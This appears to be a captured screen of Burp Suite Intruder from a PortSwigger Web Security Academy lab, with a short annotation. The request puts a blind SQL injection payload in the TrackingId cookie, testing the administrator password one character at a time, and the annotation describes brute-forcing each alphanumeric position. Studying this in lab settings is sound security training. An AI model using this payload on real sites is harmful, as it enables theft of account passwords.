 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
1
Add §
Target: https://0ad3001a042a2d03857b805400a000b2.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0ad3001a042a2d03857b805400a000b2.web-security-academy.net
3 Cookie: TrackingId=Q4NJX4OvOKKvcGPN' AND (SELECT SUBSTRING(password, 1, 1) FROM users WHERE username='administrator') = 'a'--; session=
NPY8QaWQi9vBIJ5HT0ImH0nVlmY54RY6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Adding 'a' as an position
to brute every alphanumeric